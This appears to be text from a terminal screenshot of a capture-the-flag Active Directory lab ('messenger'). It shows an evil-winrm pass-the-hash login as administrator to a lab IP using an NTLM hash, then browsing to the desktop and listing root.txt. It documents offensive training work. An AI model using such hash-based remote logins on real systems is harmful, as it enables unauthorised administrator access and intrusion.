 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ evil-winrm -i '10.1.33.51' -u 'administrator' -H '9fff01c23d9f670194854a646b6eb554'
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/9/2026 12:46 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>